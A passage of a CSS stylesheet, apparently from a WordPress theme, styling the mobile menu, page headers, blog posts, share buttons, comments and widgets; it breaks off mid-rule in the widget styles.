.header_mobile .octf-btn-cta .octf-header-module .octf-cta-icons i {
  background: #f0f6ff;
  color: #1a1b1e;
}
.header_mobile .octf-btn-cta .octf-header-module .octf-cta-icons i:before {
  color: #1a1b1e;
}
#mmenu_toggle {
  position: absolute;
  cursor: pointer;
  top: 50%;
  right: 0px;
  margin-top: -25px;
}
.mmenu_toggle button {
  background: #f0f6ff;
  width: 50px;
  height: 50px;
  line-height: 60px;
  text-align: center;
  padding: 0;
  border: none;
  outline: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.mmenu_toggle button svg {
  width: 20px;
  fill: #1a1b1e;
}
.mobile_nav .mobile_mainmenu {
  margin: 0;
  padding: 0;
}
.mobile_nav .mobile_mainmenu ul {
  position: relative;
  margin: 0;
  padding: 0;
  margin-left: 15px;
}
.mobile_nav .mobile_mainmenu ul {
  display: none;
}
.mobile_nav .mobile_mainmenu li {
  position: relative;
  list-style: none;
}
.mobile_nav .mobile_mainmenu li a {
  padding: 9px 0;
  display: block;
  color: #1a1b1e;
  font-weight: 500;
  border-bottom: 1px solid #e5e5e5;
}
.mobile_nav .mobile_mainmenu > li:last-child > a {
  border: none;
}

.mobile_nav .mobile_mainmenu li li a {
  font-size: 15px;
}

.mobile_nav .mobile_mainmenu li li a:hover,
.mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a {
  color: #fe4c1c;
}

.mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow {
  color: #fff;
  position: absolute;
  display: block;
  right: 0;
  top: 0;
  cursor: pointer;
  width: 50px;
  height: auto;
  padding: 9px 12px 9px 0;
  line-height: inherit;
  text-align: right;
  box-sizing: border-box;
}

.mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i {
  color: #9397a7;
  display: inline-block;
  line-height: 1;
  -webkit-transition: transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:before, 
.mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow i:after {
  font-size: 11px;
  font-weight: 300;
}

.mobile_nav .mobile_mainmenu > li.menu-item-has-children .arrow.active i {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}

.mobile_nav .mobile_mainmenu > li > a:hover, 
.mobile_nav .mobile_mainmenu > li.current-menu-item > a,
.mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a {
  color: #fe4c1c;
}

#mmenu-toggle {
  cursor: pointer;
}
#mmenu-toggle button {
  position: relative;
  left: auto;
  top: auto;
  margin: 0px;
}
.mmenu-wrapper, .mmenu_wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  width: 310px;
  height: 100vh;
  background: #fff;
  overflow-x: hidden;
  z-index: 9999;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.mmenu-wrapper.mmenu-open, .mmenu_wrapper.mmenu__open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.mmenu-wrapper .mmenu-inner, .mmenu_wrapper .mmenu__inner {
  top: 0;
  height: 100%;
  width: 100%;
  padding: 20px 35px 35px 35px;
  overflow-x: hidden;
  overflow-y: auto;
  box-sizing: border-box;
  -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;  /* Firefox */
}
.mmenu-wrapper .mmenu-inner::-webkit-scrollbar,
.mmenu_wrapper .mmenu__inner::-webkit-scrollbar {
  display: none;
}
.mmenu-wrapper .mmenu-close, .mmenu_wrapper .mmenu__close {
  text-align: right;
  display: block;
  margin-bottom: 10px;
  color: #78869b;
  font-size: 16px;
  cursor: pointer;
}
.mmenu-wrapper .mobile_mainmenu {
  margin: 0;
  padding: 0;
}
.mmenu-wrapper .mobile-nav {
  min-width: 240px;
}
.mmenu-wrapper.on-left {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.mmenu-wrapper.on-left.mmenu-open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.mmenu-wrapper.on-left .mmenu-close {
  text-align: left;
}
.mmenu-active .mmenu-overlay, 
.mmenu__active .mmenu__overlay {
  background: rgba(0, 0, 0, 0.7);
  visibility: visible;
  opacity: 1;
  z-index: 9998;
}

/*--------------------------------------------------------------
## Page Header
--------------------------------------------------------------*/
.page-header {
  width: 100%;
  padding-top: 100px;
  padding-bottom: 100px;
  font-family: "Red Hat Display", sans-serif;
  font-weight: 500;
  background: center center no-repeat;
  background-size: cover;
  text-align: center;
}
.page-header .breadcrumbs, .breadcrumbs {
  margin-bottom: 0;
  margin-top: 30px;
  text-transform: capitalize;
}
.page-header .breadcrumbs li, .breadcrumbs li {
  display: inline-block;
}
.page-header .breadcrumbs li:before, .breadcrumbs li:before {
  content: "\f101";
  font-family: "Flaticon";
  font-size: 11px;
  color: #a5b7d2;
  margin: 0 8px;
}
.page-header .breadcrumbs li:first-child:before, .breadcrumbs li:first-child:before {
  display: none;
}
.page-header .breadcrumbs li a, .breadcrumbs li a {
  color: #a5b7d2;
}
.page-header .breadcrumbs li a:hover, .breadcrumbs li a:hover {
  color: #fe4c1c;
}
.page-title {
  margin-bottom: 0;
}

@media (max-width: 600px) {
  .page-header {
    height: 200px;
    padding: 40px 0;
  }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.entry-content {
  padding: 72px 0 102px;
}

.post-box .post-inner {
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  background: #fff;
  margin-bottom: 60px;
  overflow: hidden;
}
.post-box p {
  margin-bottom: 0;
  letter-spacing: -0.2px;
}
.post-box .entry-media {
  position: relative;
}
.post-box .entry-media .post-cat {
  position: absolute;
  z-index: 1;
  top: 40px;
  left: 40px;
}
.post-box .inner-post {
  padding: 40px;
}
.post-box .post-cat a {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  font-family: "Red Hat Display", sans-serif;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 1px;
  line-height: 1;
  display: inline-block;
  color: #fff;
  background: #fe4c1c;
  padding: 10px;
  margin-bottom: 35px;
  margin-right: 6px;
}
.post-box .post-cat a:hover {
  background: #fff;
  color: #fe4c1c;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.post-box .entry-meta {
  text-transform: capitalize;
  font-family: "Red Hat Display", sans-serif;
  font-weight: 500;
  font-size: 14px;
  margin-bottom: 13px;
}
.post-box .entry-meta > span:not(.sl-wrapper) {
  margin-right: 10px;
  display: inline-block;
}
.post-box .entry-meta > span:not(.sl-wrapper) i {
  margin-right: 4px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.post-box .entry-meta a {
  color: #a5b7d2;
}
.post-box .entry-meta a:hover {
  color: #1a1b1e;
}
.post-box .entry-meta a:hover i {
  color: #fe4c1c;
}
.post-box .entry-title {
  margin-bottom: 15px;
  line-height: 36px;
}
.post-box .entry-title a {
  color: #1a1b1e;
  display: inline-block;
}
.post-box .entry-title a:hover {
  color: #fe4c1c;
}
.post-box .padding-box {
  padding: 40px 40px 0 40px;
}
.post-box .audio-box {
  margin-bottom: -5px;
}
.post-box .audio-box iframe {
  width: 100%;
}
.post-box .link-box {
  margin-bottom: -5px;
}
.post-box .link-box a {
  font-size: 24px;
  font-weight: 500;
  font-family: "Red Hat Display", sans-serif;
  color: #1a1b1e;
}
.post-box .link-box a:hover {
  color: #00c3ff;
}
.post-box .link-box i {
  text-shadow: 8px 8px 18px rgba(0, 195, 255, 0.3);
  -moz-text-shadow: 8px 8px 18px rgba(0, 195, 255, 0.3);
  color: #00c3ff;
  margin-right: 20px;
}
.post-box .link-box i:before {
  font-size: 32px;
  line-height: 1;
}
.post-box .quote-box {
  overflow: hidden;
  margin-bottom: -5px;
}
.post-box .quote-box i {
  float: left;
  color: #00c3ff;
  text-shadow: 8px 8px 18px rgba(0, 195, 255, 0.3);
  -moz-text-shadow: 8px 8px 18px rgba(0, 195, 255, 0.3);
}
.post-box .quote-box i:before {
  font-size: 32px;
  line-height: 1;
}
.post-box .quote-box .quote-text {
  padding-left: 52px;
  margin-top: -10px;
  font-size: 24px;
  font-weight: 500;
  line-height: 42px;
  color: #1a1b1e;
}
.post-box .quote-box .quote-text span {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1px;
  color: #a5b7d2;
}
.post-box .btn-play {
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  margin-top: -30px;
  margin-left: -30px;
}
.post-box .btn-play i {
  position: relative;
  z-index: 1;
  font-size: 19px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: #fff;
  color: #00c3ff;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.post-box .btn-play i:before {
  margin-left: 3px;
}
.post-box .btn-play i:hover {
  background: #00c3ff;
  color: #fff;
}
.post-box .btn-play:before, .post-box .btn-play:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  z-index: 1024;
  height: 100%;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.8);
  animation: circle-fade-before 2s infinite ease-in-out;
  -webkit-animation: circle-fade-before 2s infinite ease-in-out;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.post-box .btn-play:after {
  animation: circle-fade-after 2s infinite ease-in-out;
  -webkit-animation: circle-fade-after 2s infinite ease-in-out;
}
.post-box.format-standard.has-post-thumbnail .inner-post .post-cat {
  display: none;
}
.post-box.post-item {
  margin-bottom: 0;
}
.post-box.post-item .post-cat {
  top: 30px;
  left: 30px;
}
.post-box.post-item .inner-post {
  padding: 30px;
}
.post-box.post-item .entry-meta {
  margin-bottom: 10px;
}
.post-box.post-item h4 {
  font-weight: bold;
  margin-bottom: 12px;
}

.page-pagination {
  margin-top: 70px;
  margin-bottom: 0;
  font-family: "Red Hat Display", sans-serif;
}
.page-pagination li {
  display: inline-block;
}
.page-pagination li a, .page-pagination li span {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  font-size: 18px;
  color: #1a1b1e;
  background: #fff;
  font-weight: 600;
  height: 40px;
  width: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  margin-right: 8px;
}
.page-pagination li span, .page-pagination li a:hover {
  box-shadow: 6px 6px 13px 0px rgba(0, 195, 255, 0.3);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(0, 195, 255, 0.3);
  -moz-box-shadow: 6px 6px 13px 0px rgba(0, 195, 255, 0.3);
  background: #00c3ff;
  color: #fff;
}

/* blog post */
.blog-post {
  box-shadow: none;
  overflow: inherit;
  margin-bottom: 0;
}
.blog-post > .inner-post {
  padding-left: 0;
  padding-right: 0;
}
.blog-post > .inner-post p:not(:last-child) {
  margin-bottom: 20px;
}
.blog-post > .inner-post .entry-summary {
  padding-bottom: 50px;
}
.blog-post .tagcloud {
  margin: 2px -3px 0;
  float: left;
}
.blog-post .tagcloud a {
  color: #707f96;
  background: #f0f6ff;
  font-size: 14px !important;
  font-weight: 500;
  padding: 10px 12px;
  margin: 0 3px;
  margin-bottom: 9px;
  line-height: 1;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  display: inline-block;
  margin-bottom: 0;
}
.blog-post .tagcloud a:hover {
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  background: #00c3ff;
  color: #fff;
}
.blog-post .entry-footer {
  padding-bottom: 40px;
}
.blog-post .share-post {
  float: right;
}
.blog-post .share-post a {
  float: left;
  overflow: hidden;
  height: 38px;
  width: 38px;
  text-align: center;
  line-height: 40px;
  font-weight: 500;
  font-family: "Red Hat Display", sans-serif;
  border-radius: 19px;
  -webkit-border-radius: 19px;
  -moz-border-radius: 19px;
  background: #fe4c1c;
  color: #fff;
  margin-left: 15px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.blog-post .share-post a:hover {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}
.blog-post .share-post a.face {
  background: #4661c5;
}
.blog-post .share-post a.twit {
  background: #44b1e4;
}
.blog-post .share-post a.pint {
  background: #ff2e2e;
}
.blog-post .share-post a.linked {
  background: #0073B0;
}
.blog-post .share-post a.google {
  background: #DC4A38;
}
.blog-post .share-post a.tumblr {
  background: #3C586D;
}
.blog-post .share-post a.reddit {
  background: #FD4507;
}
.blog-post .share-post a.vk {
  background: #5082B9;
}
.blog-post .author-bio {
  overflow: hidden;
  margin-bottom: 50px;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.blog-post .author-bio .author-image {
  float: left;
  margin-right: 50px;
}
.blog-post .author-bio .author-info {
  padding: 40px 50px 20px 0;
}
.blog-post .author-bio .author-info .title {
  font-weight: 500;
  margin-bottom: 7px;
}
.blog-post .author-bio .author-info h6 {
  margin-bottom: 12px;
}
.blog-post .author-bio .author-info .des {
  margin-bottom: 15px;
}
.blog-post .author-bio .author-info .author-socials a {
  font-size: 14px;
  margin-right: 15px;
  color: #a5b7d2;
}
.blog-post .author-bio .author-info .author-socials a:hover {
  color: #fe4c1c;
}

.drop-cap {
  float: left;
  text-align: center;
  background: #fff;
  width: 40px;
  height: 40px;
  line-height: 1;
  margin: 0 20px 20px 0 !important;
  box-shadow: 6px 6px 13px 0 rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0 rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0 rgba(42, 67, 113, 0.15);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.drop-cap span {
  font-size: 24px;
  line-height: 40px;
  display: block;
  font-weight: 700;
  color: #fe4c1c;
}

.post-nav {
  padding-left: 2px;
  font-family: "Red Hat Display", sans-serif;
}
.post-nav a {
  color: #0160e7;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.post-nav a span {
  display: inline-block;
  text-align: center;
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -ms-transition: all 0.25s linear;
  transition: all 0.25s linear;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  line-height: 40px;
  width: 40px;
  height: 40px;
}
.post-nav a:hover span {
  color: #0160e7;
  background: #fff;
  box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.15);
}
.post-nav .post-prev {
  float: left;
}
.post-nav .post-prev a span {
  margin-right: 2px;
  margin-left: -11px;
}
.post-nav .post-prev a:hover span {
  margin-right: 15px;
  margin-left: 0px;
  box-shadow: -6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: -6px 6px 13px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: -6px 6px 13px 0px rgba(42, 67, 113, 0.15);
}
.post-nav .post-next {
  float: right;
}
.post-nav .post-next a span {
  margin-left: 2px;
  margin-right: -11px;
}
.post-nav .post-next a:hover span {
  margin-left: 15px;
  margin-right: 0px;
}

.related-posts {
  margin-top: 90px;
  margin-bottom: 20px;
}
.related-posts h2 {
  margin-bottom: 30px;
}
.related-posts .post-box .post-inner {
  margin-bottom: 0;
}
.single-page-header {
  position: relative;
  background: #f0f6ff;
  background-size: cover;
  background-repeat: no-repeat;
}
.single-page-header .single-bg-overlay {
  background: rgba(34, 35, 40, 0.5);
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.single-page-header .sing-page-header-content {
  position: relative;
  z-index: 2;
  padding-top: 310px;
  padding-bottom: 80px;
}
.sing-page-header-content .breadcrumbs li {
  color: #f2f2f2;
}
.sing-page-header-content .breadcrumbs {
  margin-top: 0px;
  padding-left: 0px;
}
.single-page-header.post-box .sing-page-header-content .entry-title {
  color: #fff;
}
.single-page-header.post-box .sing-page-header-content .entry-meta a {
  color: #fff;
}
.single-page-header.post-box .sing-page-header-content .entry-meta a:hover {
  color: #a5b7d2;
}
.single-page-header.post-box .sing-page-header-content .entry-meta > span:not(.sl-wrapper) {
  margin-right: 15px;
  display: inline-block;
}
.single-page-header.post-box .sing-page-header-content .entry-meta > span:not(.sl-wrapper).sl-wrapper {
  margin-right: 0;
}
.single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked,
.single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked:hover,
.single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked:active,
.single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked:focus,
.single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked span.sl-count,
.single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked span.sl-text,
.single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper .sl-count,
.single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper .sl-text {
  color: #fff;
}
.single-page-header.post-box .sing-page-header-content .loader,
.single-page-header.post-box .sing-page-header-content .loader:before,
.single-page-header.post-box .sing-page-header-content .loader:after {
  background: rgba(255, 255, 255, 0.5);
  -webkit-animation: load-light 1s infinite ease-in-out;
  animation: load-light 1s infinite ease-in-out;
}
.single-page-header.post-box .sing-page-header-content .loader:before,
.single-page-header.post-box .sing-page-header-content .loader:after {
  position: absolute;
  top: 0;
  content: "";
}
.single-page-header.post-box .sing-page-header-content .loader:before {
  left: -0.375em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.single-page-header.post-box .sing-page-header-content .loader {
  text-indent: -9999em;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  font-size: 1em;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.single-page-header.post-box .sing-page-header-content .loader:after {
  left: 0.375em;
}
.single-page-header.post-box .entry-title {
  line-height: 1.2;
  margin-bottom: 25px;
}
.single-page-header.post-box .post-cat a {
  margin-bottom: 30px;
}
.single-page-header .slick-arrow {
  display: none !important;
}

.single-post-inner .entry-media img,
.single-post-inner .gallery-post {
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  overflow: hidden;
}

.single-post-inner > div {
  padding-bottom: 35px;
}

/* Simple Like Wrapper */
.sl-wrapper {
  float: right;
}

/* Simple Like Colors */
.sl-wrapper a.liked {
  color: #1a1b1e;
  font-weight: 500;
}

.sl-wrapper a.liked:hover,
.sl-wrapper a.liked:active,
.sl-wrapper a.liked:focus {
  color: #1a1b1e;
}

.sl-wrapper a.liked span.sl-count,
.sl-wrapper a.liked span.sl-text,
.sl-wrapper .sl-count,
.sl-wrapper .sl-text {
  color: #1a1b1e;
}

.sl-wrapper .sl-icon {
  margin-right: 6px;
}
.sl-wrapper .sl-icon svg {
  color: #fe4c1c;
  margin-top: 3px;
  width: 0.9em;
  height: 0.9em;
}

/* Simple Like Count */
.sl-wrapper .sl-count, .sl-wrapper .sl-text {
  font-size: 14px;
  font-family: "Red Hat Display", sans-serif;
  font-weight: 500;
  line-height: 1;
  text-transform: capitalize;
  vertical-align: middle;
}

.sl-wrapper .sl-text {
  margin-left: 4px;
}

@keyframes circle-fade-before {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(1.8);
    opacity: 0;
  }
}
@keyframes circle-fade-after {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(2.5);
    opacity: 0;
  }
}
@media (max-width: 991px) {
  .content-area.col-md-9 {
    margin-bottom: 60px;
  }

  .post-box.post-item {
    margin-bottom: 40px;
  }

  .single-page-header .sing-page-header-content {
    padding-top: 150px;
    padding-bottom: 60px;
  }
}
.blog-grid {
  margin-right: -15px;
  margin-left: -15px;
}
.blog-grid:after {
  content: "";
  display: block;
  clear: both;
}
.blog-grid .masonry-post-item, .blog-grid .post-grid-sizer {
  float: left;
  width: 33.3333333333%;
  display: inline-block;
  padding-bottom: 15px;
  padding-left: 15px;
  padding-right: 15px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.blog-grid .masonry-post-item .post-inner {
  margin-bottom: 15px;
}
.blog-grid .masonry-post-item .post-inner .inner-post {
  padding: 30px;
}
.blog-grid .masonry-post-item.post-box .entry-title {
  font-size: 24px;
  font-weight: 700;
}
.blog-grid .masonry-post-item.post-box .entry-media .post-cat {
  top: 30px;
  left: 30px;
}
.blog-grid .masonry-post-item.post-box .entry-media .post-cat a {
  padding: 8px 10px;
}
.blog-grid .masonry-post-item.post-box .entry-meta {
  margin-bottom: 10px;
}
.blog-grid .masonry-post-item.post-box .entry-meta span.comment-num {
  display: none;
}

.blog-grid.pf_5_cols .masonry-post-item, 
.blog-grid.pf_5_cols .post-grid-sizer {
  width: 20%;
}

.blog-grid.pf_4_cols .masonry-post-item, 
.blog-grid.pf_4_cols .post-grid-sizer {
  width: 25%;
}

.blog-grid.pf_2_cols .masonry-post-item, 
.blog-grid.pf_2_cols .post-grid-sizer {
  width: 50%;
}

@media only screen and (max-width: 993px) {
  .blog-grid .post-grid-sizer,
  .blog-grid .masonry-post-item,
  .blog-grid.pf_5_cols .masonry-post-item,
  .blog-grid.pf_4_cols .masonry-post-item,
  .blog-grid.pf_5_cols .post-grid-sizer,
  .blog-grid.pf_4_cols .post-grid-sizer {
    width: 50%;
  }
}
@media only screen and (max-width: 768px) {
  .entry-footer .tagcloud, .entry-footer .share-post {
    float: none;
    width: 100%;
  }
  .entry-footer .share-post {
    margin-top: 30px;
  }
  .entry-footer .share-post a:first-child {
    margin-left: 0px;
  }

  .blog-post .author-bio .author-image {
    display: none;
  }
  .blog-post .author-bio .author-info {
    padding: 20px 25px;
  }

  .related-posts {
    margin-top: 40px;
  }

  .blog-grid .post-grid-sizer,
  .blog-grid .masonry-post-item,
  .blog-grid.pf_5_cols .masonry-post-item,
  .blog-grid.pf_4_cols .masonry-post-item,
  .blog-grid.pf_2_cols .masonry-post-item,
  .blog-grid.pf_5_cols .post-grid-sizer,
  .blog-grid.pf_4_cols .post-grid-sizer,
  .blog-grid.pf_2_cols .post-grid-sizer {
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  blockquote {
    font-size: 20px;
  }

  .single-post .entry-content {
    padding: 50px 0 70px;
  }

  .blog-list .post-box .inner-post {
    padding: 30px;
  }

  .post-box .entry-title {
    font-size: 22px;
    line-height: 30px;
  }

  .single-page-header.post-box .post-cat a,
  .single-page-header.post-box .entry-title {
    margin-bottom: 20px;
  }
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
  margin-top: 30px;
}
.comments-area ol, .comments-area ul {
  list-style: none;
  padding-left: 0;
}
.comments-area ol .comment-respond, .comments-area ul .comment-respond {
  margin-top: -30px;
  margin-bottom: 40px;
}
.comments-area .comments-title {
  margin-bottom: 50px;
}
.comments-area .comment-item {
  margin-bottom: 50px;
  overflow: hidden;
}
.comments-area .comment-item .gravatar {
  float: left;
}
.comments-area .comment-item .gravatar img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.comments-area .comment-item .comment-content:not(.pingback) {
  padding-left: 105px;
}
.comments-area .comment-item .comment-meta {
  position: relative;
}
.comments-area .comment-item .comment-meta .comment-author {
  text-transform: capitalize;
  margin-bottom: 7px;
  margin-top: -3px;
  color: #363636;
}
.comments-area .comment-item .comment-meta .comment-time {
  display: block;
  color: #a5b7d2;
  font-size: 12px;
  font-weight: bold;
  font-family: "Red Hat Display", sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 7px;
}
.comments-area .comment-item .comment-meta .comment-reply-link {
  position: absolute;
  top: 0;
  right: 0;
  font-family: "Red Hat Display", sans-serif;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: #a5b7d2;
}
.comments-area .comment-item .comment-meta .comment-reply-link:hover {
  color: #fe4c1c;
}
.comments-area .comment-item .comment-text p {
  margin-bottom: 15px;
}
.comments-area ul.children {
  padding-left: 60px;
}

.comment-respond {
  background: #f0f6ff;
  padding: 50px;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}
.comment-respond .comment-reply-title {
  font-size: 30px;
  margin-bottom: 10px;
  margin-top: -5px;
}
.comment-respond .comment-reply-title small {
  font-size: 16px;
  font-weight: 400;
  text-transform: lowercase;
  margin-left: 5px;
}
.comment-respond .comment-reply-title small a {
  color: #ad1010;
}
.comment-respond .comment-reply-title small a:hover {
  color: #fe4c1c;
}

.comment-form p {
  margin-bottom: 30px;
}
.comment-form p label {
  margin-left: 8px;
}
.comment-form p.form-submit {
  margin-bottom: 0;
}
.comment-form .logged-in-as {
  font-family: "Red Hat Display", sans-serif;
  font-size: 14px;
  margin-top: -5px;
}
.comment-form .logged-in-as a {
  color: #737373;
}
.comment-form .logged-in-as a:hover {
  color: #fe4c1c;
}
.comment-form input[type=text],
.comment-form input[type=email] {
  width: 100%;
}
.comment-form .octf-btn {
  box-shadow: 8px 8px 18px 0 rgba(0, 195, 255, 0.3);
  -webkit-box-shadow: 8px 8px 18px 0 rgba(0, 195, 255, 0.3);
  -moz-box-shadow: 8px 8px 18px 0 rgba(0, 195, 255, 0.3);
}
.comment-form .octf-btn:hover {
  box-shadow: none;
}

@media only screen and (max-width: 768px) {
  .comment-respond {
    padding: 30px;
  }

  .comments-area ul.children {
    padding-left: 30px;
  }
}
/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.widget ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.widget ul li {
  position: relative;
}
.widget .tagcloud {
  padding-bottom: 16px !important;
